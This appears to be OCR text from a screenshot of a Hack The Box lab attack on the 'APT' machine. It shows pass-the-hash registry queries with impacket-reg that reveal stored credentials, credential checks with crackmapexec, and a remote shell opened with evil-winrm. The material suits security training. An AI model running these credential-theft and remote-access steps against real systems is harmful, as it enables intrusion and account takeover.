 192.168.1.12 10.10.14.6 10.10.10.213 - APT
❯ impacket-reg htb.local/henry.vinson@apt -hashes : query -keyName HKCU\\Software\\GiganticHosti
ngManagementSystem
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKCU\Software\GiganticHostingManagementSystem
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ
❯ crackmapexec smb apt -u 'henry.vinson_adm' -p ' '
SMB apt 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (si
gning:True) (SMBv1:True)
SMB apt 445 APT [+] htb.local\henry.vinson_adm:
❯ crackmapexec winrm apt -u 'henry.vinson_adm' -p ' '
SMB apt 5985 APT [*] Windows 10 / Server 2016 Build 14393 (name:APT) (domain:htb.local)
HTTP apt 5985 APT [*] http://apt:5985/wsman
WINRM apt 5985 APT [+] htb.local\henry.vinson_adm: (Pwn3d!)
❯ evil-winrm -i apt -u 'henry.vinson_adm' -p ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
VPN - root's tasks Reconnaissance - Enumeration